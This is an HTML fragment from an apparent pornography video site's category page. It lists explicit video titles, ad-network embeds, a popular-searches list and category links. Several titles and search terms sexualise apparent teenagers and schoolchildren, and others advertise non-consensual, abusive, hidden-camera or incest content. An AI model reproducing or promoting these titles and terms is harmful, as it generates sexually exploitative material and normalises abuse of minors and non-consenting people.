                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Kobe tai blowjob Squirt princess Tracy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:56</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545592001514/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251404e63ea" src="/thumbs/514/1426482545592001514_0.jpg" alt="WAM enema fetish lesbian teens squirting milk " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">23 views</li>
                                </ul>
                                <p>WAM enema fetish lesbian teens squirting milk </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:30</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545582107170/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2513fb76a22" src="/thumbs/170/1426482545582107170_0.jpg" alt="Foot fetish Asian pussy torcher" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5 views</li>
                                </ul>
                                <p>Foot fetish Asian pussy torcher</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:08</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545395285514/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2513494be0a" src="/thumbs/514/1426482545395285514_0.jpg" alt="Insane Waterfall Squirt By Wild Milf" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6 views</li>
                                </ul>
                                <p>Insane Waterfall Squirt By Wild Milf</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:56</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544773534703/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2510f8593ef" src="/thumbs/703/1426482544773534703_0.jpg" alt="hot busty teen babe back with dif outfit Google VIBEPUSSY com to play her" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">101 views</li>
                                </ul>
                                <p>hot busty teen babe back with dif outfit Google VIBEPUSSY com to play her</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:42</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/category/90/Squirt/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/90/Squirt/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/90/Squirt/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/90/Squirt/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                    
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/169/69/popular/1/" target="_self"><span>69</span> <span class="total"><i class="la la-video"></i> 1081 videos</span></a></li>

                        
                   
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 12302 videos</span></a></li>

                        
                   
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 6590 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 1807 videos</span></a></li>

                        
                   
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 6089 videos</span></a></li>

                        
                   
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 3918 videos</span></a></li>

                        
                   
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 2949 videos</span></a></li>

                        
                   
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 3896 videos</span></a></li>

                        
                   
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 7523 videos</span></a></li>

                        
                   
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span>Ball Busting</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>

                        
                   
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 1163 videos</span></a></li>

                        
                   
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 4310 videos</span></a></li>

                        
                   
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 3901 videos</span></a></li>

                        
                   
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 7709 videos</span></a></li>

                        
                   
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total"><i class="la la-video"></i> 1070 videos</span></a></li>

                        
                   
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 1070 videos</span></a></li>

                        
                   
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 3563 videos</span></a></li>

                        
                   
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 5624 videos</span></a></li>

                        
                   
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 15478 videos</span></a></li>

                        
                   
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span>Brazilian</span> <span class="total"><i class="la la-video"></i> 1044 videos</span></a></li>

                        
                   
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span>Bride</span> <span class="total"><i class="la la-video"></i> 767 videos</span></a></li>

                        
                   
<li><a href="/en/category/187/British/popular/1/" target="_self"><span>British</span> <span class="total"><i class="la la-video"></i> 1107 videos</span></a></li>

                        
                   
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 6009 videos</span></a></li>

                        
                   
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 1105 videos</span></a></li>

                        
                   
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span>Busty</span> <span class="total"><i class="la la-video"></i> 2781 videos</span></a></li>

                        
                   
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 1061 videos</span></a></li>

                        
                   
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 958 videos</span></a></li>

                        
                   
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 1044 videos</span></a></li>

                        
                   
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 1133 videos</span></a></li>

                        
                   
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 1082 videos</span></a></li>

                        
                   
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total"><i class="la la-video"></i> 914 videos</span></a></li>

                        
                   
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 1660 videos</span></a></li>

                        
                   
<li><a href="/en/category/27/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 2113 videos</span></a></li>

                        
                   
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 1442 videos</span></a></li>

                        
                   
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 1121 videos</span></a></li>

                        
                   
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 1892 videos</span></a></li>

                        
                   
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 1310 videos</span></a></li>

                        
                   
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span>Cum In Mouth</span> <span class="total"><i class="la la-video"></i> 1119 videos</span></a></li>

                        
                   
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 6545 videos</span></a></li>

                        
                   
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total"><i class="la la-video"></i> 1271 videos</span></a></li>

                        
                   
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span>Deep throat</span> <span class="total"><i class="la la-video"></i> 2833 videos</span></a></li>

                        
                   
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 2736 videos</span></a></li>

                        
                   
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total"><i class="la la-video"></i> 1068 videos</span></a></li>

                        
                   
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total"><i class="la la-video"></i> 2896 videos</span></a></li>

                        
                   
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span>Dorm</span> <span class="total"><i class="la la-video"></i> 939 videos</span></a></li>

                        
                   
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 1079 videos</span></a></li>

                        
                   
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 938 videos</span></a></li>

                        
                   
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 1043 videos</span></a></li>

                        
                   
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 1148 videos</span></a></li>

                        
                   
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 840 videos</span></a></li>

                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 2448 videos</span></a></li>

                        
                   
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span>Feet</span> <span class="total"><i class="la la-video"></i> 1075 videos</span></a></li>

                        
                   
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 1889 videos</span></a></li>

                        
                   
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total"><i class="la la-video"></i> 4188 videos</span></a></li>

                        
                   
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 1623 videos</span></a></li>

                        
                   
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 1066 videos</span></a></li>

                        
                   
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 1047 videos</span></a></li>

                        
                   
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 2804 videos</span></a></li>

                        
                   
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 1088 videos</span></a></li>

                        
                   
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 1052 videos</span></a></li>

                        
                   
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 1275 videos</span></a></li>

                        
                   
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 2095 videos</span></a></li>

                        
                   
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 3734 videos</span></a></li>

                        
                   
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 1050 videos</span></a></li>

                        
                   
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span>Hidden Cam</span> <span class="total"><i class="la la-video"></i> 1078 videos</span></a></li>

                        
                   
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 1257 videos</span></a></li>

                        
                   
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 2282 videos</span></a></li>

                        
                   
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2421 videos</span></a></li>

                        
                   
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 3031 videos</span></a></li>

                        
                   
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total"><i class="la la-video"></i> 2956 videos</span></a></li>

                        
                   
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 1037 videos</span></a></li>

                        
                   
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total"><i class="la la-video"></i> 2522 videos</span></a></li>

                        
                   
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 3996 videos</span></a></li>

                        
                   
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total"><i class="la la-video"></i> 2188 videos</span></a></li>

                        
                   
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 7118 videos</span></a></li>

                        
                   
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 586 videos</span></a></li>

                        
                   
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 1448 videos</span></a></li>

                        
                   
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 1254 videos</span></a></li>

                        
                   
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 5944 videos</span></a></li>

                        
                   
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total"><i class="la la-video"></i> 1044 videos</span></a></li>

                        
                   
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 446 videos</span></a></li>

                        
                   
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 1949 videos</span></a></li>

                        
                   
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 1104 videos</span></a></li>

                        
                   
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span>Nudist</span> <span class="total"><i class="la la-video"></i> 1060 videos</span></a></li>

                        
                   
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total"><i class="la la-video"></i> 1053 videos</span></a></li>

                        
                   
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 1269 videos</span></a></li>

                        
                   
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 1071 videos</span></a></li>

                        
                   
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total"><i class="la la-video"></i> 1581 videos</span></a></li>

                        
                   
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total"><i class="la la-video"></i> 1140 videos</span></a></li>

                        
                   
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 2272 videos</span></a></li>

                        
                   
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 3470 videos</span></a></li>

                        
                   
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 1283 videos</span></a></li>

                        
                   
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 3298 videos</span></a></li>

                        
                   
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span>Party</span> <span class="total"><i class="la la-video"></i> 1369 videos</span></a></li>

                        
                   
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 1244 videos</span></a></li>

                        
                   
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 2146 videos</span></a></li>

                        
                   
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 1055 videos</span></a></li>

                        
                   
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 2512 videos</span></a></li>

                        
                   
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total"><i class="la la-video"></i> 5252 videos</span></a></li>

                        
                   
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total"><i class="la la-video"></i> 3919 videos</span></a></li>

                        
                   
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 1246 videos</span></a></li>

                        
                   
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total"><i class="la la-video"></i> 1034 videos</span></a></li>

                        
                   
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 1602 videos</span></a></li>

                        
                   
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total"><i class="la la-video"></i> 1233 videos</span></a></li>

                        
                   
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total"><i class="la la-video"></i> 1269 videos</span></a></li>

                        
                   
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span>Shaved</span> <span class="total"><i class="la la-video"></i> 1895 videos</span></a></li>

                        
                   
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total"><i class="la la-video"></i> 1092 videos</span></a></li>

                        
                   
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 2114 videos</span></a></li>

                        
                   
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 1257 videos</span></a></li>

                        
                   
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 1273 videos</span></a></li>

                        
                   
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 1082 videos</span></a></li>

                        
                   
